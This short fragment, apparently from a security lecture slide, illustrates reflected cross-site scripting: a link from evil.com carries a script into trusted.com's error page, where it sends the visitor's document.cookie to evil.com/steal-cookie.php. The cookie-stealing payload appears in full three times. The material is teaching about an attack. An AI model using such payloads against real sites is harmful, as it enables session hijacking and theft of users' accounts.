 HTML from evil.com
<a href="http://www.trusted.com/
<script>
document.location=’http://www.evil.com/steal-cookie.php?’
+document.cookie
</script> ">
</a>
HTTP request to trusted.com
GET /<script>document.location=’http://www.evil.com/steal-
cookie.php?’+document.cookie</script> HTTP/1.1
HTML returned from trusted.com
<p>Error! File Not Found:</p>
Filename : <script>document.location=’http://www.evil.com/steal-
cookie.php?’+document.cookie</script>